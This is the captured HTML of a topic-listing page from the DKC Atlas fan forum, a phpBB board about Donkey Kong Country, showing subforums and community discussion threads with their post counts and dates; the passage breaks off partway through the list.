

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dkc-atlas.com/forum/viewforum.php?f=3&sid=5d462d73899077e8cbd785155e1ea36c
body_size: 8280
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-gb" xml:lang="en-gb">
<head>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="en-gb" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>




  DKC Atlas Discussion &ndash; 
                        DKC Atlas Forum</title>

<link rel="alternate" type="application/atom+xml" title="Feed - DKC Atlas Forum" href="http://www.dkc-atlas.com/forum/feed.php" /><link rel="alternate" type="application/atom+xml" title="Feed - News" href="http://www.dkc-atlas.com/forum/feed.php?mode=news" /><link rel="alternate" type="application/atom+xml" title="Feed - All forums" href="http://www.dkc-atlas.com/forum/feed.php?mode=forums" /><link rel="alternate" type="application/atom+xml" title="Feed - New Topics" href="http://www.dkc-atlas.com/forum/feed.php?mode=topics" /><link rel="alternate" type="application/atom+xml" title="Feed - Active Topics" href="http://www.dkc-atlas.com/forum/feed.php?mode=topics_active" /><link rel="alternate" type="application/atom+xml" title="Feed - Forum - DKC Atlas Discussion" href="http://www.dkc-atlas.com/forum/feed.php?f=3" />

<!--
	phpBB style name: 	atlas2
	Based on style:   	prosilver (this is the default phpBB3 style)
	Original author:  	Tom Beddard ( http://www.subBlue.com/ )
	Modified:			Qyzbud
-->






<script type="text/javascript">
// <![CDATA[
	var jump_page = 'Enter the page number you wish to go to:';
	var on_page = '1';
	var per_page = '';
	var base_url = '';
	var style_cookie = 'phpBBstyle';
	var style_cookie_settings = '; path=/; domain=.dkc-atlas.com';
	var onload_functions = new Array();
	var onunload_functions = new Array();

	

	/**
	* Find a member
	*/
	function find_username(url)
	{
		popup(url, 760, 570, '_usersearch');
		return false;
	}

	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	};

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	};

// ]]>
</script>
<script type="text/javascript" src="./styles/prosilver/template/styleswitcher.js"></script>
<script type="text/javascript" src="./styles/prosilver/template/forum_fn.js"></script>

<link href="./styles/atlas2/theme/print.css" rel="stylesheet" type="text/css" media="print" title="printonly" />
<link href="./style.php?id=15&amp;lang=en&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" rel="stylesheet" type="text/css" media="screen, projection" />

<link href="./styles/atlas2/theme/normal.css" rel="stylesheet" type="text/css" title="A" />
<link href="./styles/atlas2/theme/medium.css" rel="alternate stylesheet" type="text/css" title="A+" />
<link href="./styles/atlas2/theme/large.css" rel="alternate stylesheet" type="text/css" title="A++" />


<script src='https://www.google.com/recaptcha/api.js'></script>


    
    
</head>

<body id="phpbb" class="section-viewforum ltr">

<div id="wrap">
	<a id="top" name="top" accesskey="t"></a>
	<div id="page-header">
		<div class="headerbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<div id="site-description">
				<a href="./index.php?sid=6a3bcc452c02b86ac88fd096d832ff09" title="Board index" id="logo"><img src="./styles/atlas2/imageset/dkca_forum_logo.png" alt="" title="" /></a>
				<h1>DKC Atlas Forum</h1>
				
				
				
<div id="header-links">	
  <a href="/forum/viewtopic.php?f=18&t=177#p3031"> Forum Rules </a>
  <a href="/forum/search.php?search_id=active_topics"> View active topics </a>
  <a href="/" id="home">DKC Atlas home</a>
</div>		
				
				
				
				<p>An explorer's discussion forum for Donkey Kong Country</p>

			
				<p class="skiplink"><a href="#start_here">Skip to content</a></p>
			</div>


<!-- Twitter Timeline -->

<div class="hovershow">
<a class="twitter-timeline" href="https://twitter.com/dkcatlas" data-widget-id="350941080826548226">Tweets by @dkcatlas</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
			


			<span class="corners-bottom"><span></span></span></div>
		</div>

		<div class="navbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<ul class="linklist navlinks">
				<li class="icon-home"><a href="./index.php?sid=6a3bcc452c02b86ac88fd096d832ff09" accesskey="h">Board index</a>  <strong>&#8249;</strong> <a href="./viewforum.php?f=28&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Community Projects</a> <strong>&#8249;</strong> <a href="./viewforum.php?f=3&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">DKC Atlas Discussion</a></li>

				
					
			<div id="search-box">
				<form action="./search.php?sid=6a3bcc452c02b86ac88fd096d832ff09" method="get" id="search">
				<fieldset>
					<input name="keywords" id="keywords" type="text" maxlength="128" title="Search for keywords" class="inputbox search" value="Search…" onclick="if(this.value=='Search…')this.value='';" onblur="if(this.value=='')this.value='Search…';" />
					<input class="button2" value="Search" type="submit" /><!--br /-->
					<a href="./search.php?sid=6a3bcc452c02b86ac88fd096d832ff09" title="View the advanced search options">Advanced search</a> <input type="hidden" name="sid" value="6a3bcc452c02b86ac88fd096d832ff09" />

				</fieldset>
				</form>
			</div>
		
				<li class="rightside"><a href="#" onclick="fontsizeup(); return false;" onkeypress="return fontsizeup(event);" class="fontsize" title="Change font size">Change font size</a></li>

				
			</ul>

			
			
			
			
			
			
			
			

			<ul class="linklist rightside">
			
			
			
			<li class="icon-faq"><a href="./faq.php?sid=6a3bcc452c02b86ac88fd096d832ff09" title="Frequently Asked Questions">FAQ</a></li>
			
			<li class="icon-logout"><a href="./ucp.php?mode=login&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" title="Log in for extra permissions and options" accesskey="x">Login</a></li>
			
			</ul>

			<span class="corners-bottom"><span></span></span></div>
		</div>

	</div>

	<a name="start_here"></a>
	<div id="page-body">
		
<h2><a href="./viewforum.php?f=3&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">DKC Atlas Discussion</a></h2>


<div>
	<!-- NOTE: remove the style="display: none" when you want to have the forum description on the forum body --><div style="display: none !important;">Feedback, suggestions and content submissions for the DKC Atlas website and forum can be posted here.<br /></div>
</div>

		<div class="forabg">
			<div class="inner"><span class="corners-top"><span></span></span>
			<ul class="topiclist">
				<li class="header">
										<dl class="icon">
						<dt>Forum</dt>
						<dd class="topics">Topics</dd>
						<dd class="posts">Posts</dd>
											
						<dd class="lastpostthanks"><span>Last post</span></dd>
					</dl>
				</li>
			</ul>
			<ul class="topiclist forums">
	
		<li class="row">
						<dl class="icon" style="background-image: url(./styles/atlas2/imageset/forum_read_subforum.gif); background-repeat: no-repeat;">
				<dt title="No unread posts">
				<!-- <a class="feed-icon-forum" title="Feed - DKC Atlas Website Discussion" href="http://www.dkc-atlas.com/forum/feed.php?f=5"><img src="./styles/atlas2/theme/images/feed.gif" alt="Feed - DKC Atlas Website Discussion" /></a> -->
					<a href="./viewforum.php?f=5&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="forumtitle">DKC Atlas Website Discussion</a><br />
					If you want to share your thoughts about DKC-Atlas.com, here is the place for it.
					
					
					
					
					
					
					
					
					
										
				</dt>
				
					<dd class="topics">36 <dfn>Topics</dfn></dd>
					<dd class="posts">652 <dfn>Posts</dfn></dd>

					
					
					
					
																
					<dd class="lastpost"><span>
					
					
					
					
					
					
					
					
						<dfn>Last post</dfn> by <a href="./memberlist.php?mode=viewprofile&amp;u=11689&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">riki2321gamer</a>
						<a href="./viewtopic.php?f=5&amp;p=43673&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p43673"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />May 8th, 2018, 8:21 am</span>
					</dd>
				
			</dl>
		</li>
	
		<li class="row">
						<dl class="icon" style="background-image: url(./styles/atlas2/imageset/forum_read_subforum.gif); background-repeat: no-repeat;">
				<dt title="No unread posts">
				<!-- <a class="feed-icon-forum" title="Feed - DKC Atlas Forum Discussion" href="http://www.dkc-atlas.com/forum/feed.php?f=18"><img src="./styles/atlas2/theme/images/feed.gif" alt="Feed - DKC Atlas Forum Discussion" /></a> -->
					<a href="./viewforum.php?f=18&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="forumtitle">DKC Atlas Forum Discussion</a><br />
					Any comments or suggestions regarding the DKC Atlas Forum can be posted here.
					
					
					
					
					
					
					
					
					
										<br /><strong>Subforum: </strong> <a href="./viewforum.php?f=59&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="subforum read" title="No unread posts">Forum Features</a>
				</dt>
				
					<dd class="topics">35 <dfn>Topics</dfn></dd>
					<dd class="posts">1141 <dfn>Posts</dfn></dd>

					
					
					
					
																
					<dd class="lastpost"><span>
					
					
					
					
					
					
					
					
						<dfn>Last post</dfn> by <a href="./memberlist.php?mode=viewprofile&amp;u=11810&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">WesternTanager794</a>
						<a href="./viewtopic.php?f=18&amp;p=47266&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p47266"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />March 21st, 2023, 3:18 pm</span>
					</dd>
				
			</dl>
		</li>
	
			</ul>

			<span class="corners-bottom"><span></span></span></div>
		</div>
	
	<div class="topic-actions" style="margin-top: 2em;">

	
		<div class="buttons">
			<div class="post-icon" title="Post a new topic"><a href="./posting.php?mode=post&amp;f=3&amp;sid=6a3bcc452c02b86ac88fd096d832ff09"><span></span>Post a new topic</a></div>
		</div>
	
		<div class="search-box">
			<form method="get" id="forum-search" action="./search.php?sid=6a3bcc452c02b86ac88fd096d832ff09">
			<fieldset>
				<input class="inputbox search tiny" type="text" name="keywords" id="search_keywords" size="20" value="Search this forum…" onclick="if (this.value == 'Search this forum…') this.value = '';" onblur="if (this.value == '') this.value = 'Search this forum…';" />
				<input class="button2" type="submit" value="Search" />
				<input type="hidden" name="fid[0]" value="3" />
<input type="hidden" name="sid" value="6a3bcc452c02b86ac88fd096d832ff09" />

			</fieldset>
			</form>
		</div>
	
		<div class="pagination">
			25 topics &bull; Page <strong>1</strong> of <strong>1</strong>
		</div>
	

	</div>

		<div class="forumbg">
		<div class="inner"><span class="corners-top"><span></span></span>
		<ul class="topiclist">
			<li class="header">
				<dl class="icon">
					<dt>Topics</dt>
					<dd class="posts">Replies</dd>
					<dd class="views">Views</dd>
						
					<dd class="lastpostthanks"><span>Last post</span></dd>
				</dl>
			</li>
		</ul>
		<ul class="topiclist topics">
	

		<li class="row bg1 sticky">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/sticky_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=261&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">General DKC Atlas Queries and Troubleshooting</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t261">&raquo; Short link</a></span>
					<br />
					
					<strong class="pagination"><span><a href="./viewtopic.php?f=3&amp;t=261&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">1</a><span class="page-sep">, </span><a href="./viewtopic.php?f=3&amp;t=261&amp;sid=6a3bcc452c02b86ac88fd096d832ff09&amp;start=50">2</a><span class="page-sep">, </span><a href="./viewtopic.php?f=3&amp;t=261&amp;sid=6a3bcc452c02b86ac88fd096d832ff09&amp;start=100">3</a><span class="page-sep">, </span><a href="./viewtopic.php?f=3&amp;t=261&amp;sid=6a3bcc452c02b86ac88fd096d832ff09&amp;start=150">4</a></span></strong><img src="./styles/atlas2/imageset/icon_topic_attach.gif" width="7" height="10" alt="Attachment(s)" title="Attachment(s)" /> Started by <a href="./memberlist.php?mode=viewprofile&amp;u=62&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Tiptup Jr.</a> &raquo; May 2nd, 2008, 9:07 am
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">163 <dfn>Replies</dfn></dd>
				<dd class="views">856018 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" style="color: #AA0000;" class="username-coloured">Qyzbud</a>
					<a href="./viewtopic.php?f=3&amp;t=261&amp;p=43559&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p43559"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />March 28th, 2018, 9:27 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2 sticky">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/sticky_read.gif); background-repeat: no-repeat;">
				<dt style="background-image: url(./images/icons/smile/alert.gif); background-repeat: no-repeat;" title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=177&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">DKC Atlas Forum Rules - read before posting!</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t177">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" style="color: #AA0000;" class="username-coloured">Qyzbud</a> &raquo; March 26th, 2008, 1:45 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">45 <dfn>Replies</dfn></dd>
				<dd class="views">1051291 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" style="color: #AA0000;" class="username-coloured">Qyzbud</a>
					<a href="./viewtopic.php?f=3&amp;t=177&amp;p=40812&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p40812"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />July 13th, 2015, 6:48 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=2642&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">The Atlas has a virus!</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t2642">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=76&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Cyclone</a> &raquo; July 18th, 2023, 9:44 am
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">8 <dfn>Replies</dfn></dd>
				<dd class="views">104000 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=11810&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">WesternTanager794</a>
					<a href="./viewtopic.php?f=3&amp;t=2642&amp;p=49412&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p49412"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />July 20th, 2023, 2:53 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=2601&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">DKC Atlas 15th Anniversary!</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t2601">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=11810&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">WesternTanager794</a> &raquo; January 7th, 2023, 3:24 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">2 <dfn>Replies</dfn></dd>
				<dd class="views">16692 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=11810&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">WesternTanager794</a>
					<a href="./viewtopic.php?f=3&amp;t=2601&amp;p=46297&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p46297"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />January 8th, 2023, 2:42 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=2579&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">Has Qyzbud Instituted a Website Change?</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t2579">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=11810&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">WesternTanager794</a> &raquo; December 3rd, 2022, 7:21 am
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">2 <dfn>Replies</dfn></dd>
				<dd class="views">16199 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=11810&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">WesternTanager794</a>
					<a href="./viewtopic.php?f=3&amp;t=2579&amp;p=46066&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p46066"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />December 4th, 2022, 7:59 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=2472&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">This site is truly dying...</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t2472">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=481&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Ninni973</a> &raquo; November 17th, 2018, 12:25 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">5 <dfn>Replies</dfn></dd>
				<dd class="views">54926 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=11810&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">WesternTanager794</a>
					<a href="./viewtopic.php?f=3&amp;t=2472&amp;p=45234&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p45234"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />October 7th, 2022, 9:59 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_moved.gif); background-repeat: no-repeat;">
				<dt title="Moved topic"><span class="topic-link"><a href="./viewtopic.php?f=26&amp;t=2460&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">Donkey Kong Country REMAKE</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t2460">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=11540&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">ribis</a> &raquo; June 21st, 2018, 7:45 am
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">2 <dfn>Replies</dfn></dd>
				<dd class="views">48255 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=11540&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">ribis</a>
					<a href="./viewtopic.php?f=26&amp;t=2460&amp;p=43924&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p43924"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />June 22nd, 2018, 3:55 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt style="background-image: url(./images/icons/misc/heart.gif); background-repeat: no-repeat;" title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=2410&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">The Official DKC Atlas Discord Server</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t2410">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=11656&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Jungle</a> &raquo; April 29th, 2017, 5:26 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">2 <dfn>Replies</dfn></dd>
				<dd class="views">23343 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=11689&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">riki2321gamer</a>
					<a href="./viewtopic.php?f=3&amp;t=2410&amp;p=43539&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p43539"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />March 12th, 2018, 9:39 am</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=2211&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">Qyzbud's first indepth interview</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t2211">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=201&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Diddy Kong</a> &raquo; December 29th, 2015, 6:39 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">0 <dfn>Replies</dfn></dd>
				<dd class="views">15959 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=201&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Diddy Kong</a>
					<a href="./viewtopic.php?f=3&amp;t=2211&amp;p=41651&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p41651"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />December 29th, 2015, 6:39 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=1138&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">Is DKC Atlas dying? No way José!</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1138">&raquo; Short link</a></span>
					<br />
					
					Started by <a href="./memberlist.php?mode=viewprofile&amp;u=201&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Diddy Kong</a> &raquo; December 14th, 2010, 4:29 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">26 <dfn>Replies</dfn></dd>
				<dd class="views">104768 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=185&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">the_kong_br</a>
					<a href="./viewtopic.php?f=3&amp;t=1138&amp;p=40529&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p40529"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />April 3rd, 2015, 12:34 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read_hot.gif); background-repeat: no-repeat;">
				<dt style="background-image: url(./images/icons/misc/star.gif); background-repeat: no-repeat;" title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=1963&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">DKC Atlas turns 6, and launches a gallery!</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1963">&raquo; Short link</a></span>
					<br />
					
					<img src="./styles/atlas2/imageset/icon_topic_attach.gif" width="7" height="10" alt="Attachment(s)" title="Attachment(s)" /> Started by <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" style="color: #AA0000;" class="username-coloured">Qyzbud</a> &raquo; February 13th, 2014, 10:03 pm
					
					
					
										
					
					
					
					
				</dt>
				<dd class="posts">44 <dfn>Replies</dfn></dd>
				<dd class="views">218397 <dfn>Views</dfn></dd>
									
				<dd class="lastpost"><span><dfn>Last post </dfn>by <a href="./memberlist.php?mode=viewprofile&amp;u=594&amp;sid=6a3bcc452c02b86ac88fd096d832ff09">Gaz</a>
					<a href="./viewtopic.php?f=3&amp;t=1963&amp;p=39597&amp;sid=6a3bcc452c02b86ac88fd096d832ff09#p39597"><img src="./styles/atlas2/imageset/icon_topic_latest.gif" width="11" height="9" alt="View the latest post" title="View the latest post" /></a> <br />November 19th, 2014, 2:11 pm</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/atlas2/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="No unread posts"><span class="topic-link"><a href="./viewtopic.php?f=3&amp;t=1759&amp;sid=6a3bcc452c02b86ac88fd096d832ff09" class="topictitle">Five Years of DKC Atlas</a> <a style="display:none" class="short-link" title="Short link to topic" href="http://dkca.net/f/t1759">&raquo; Short link</a></span>
					<br />
					
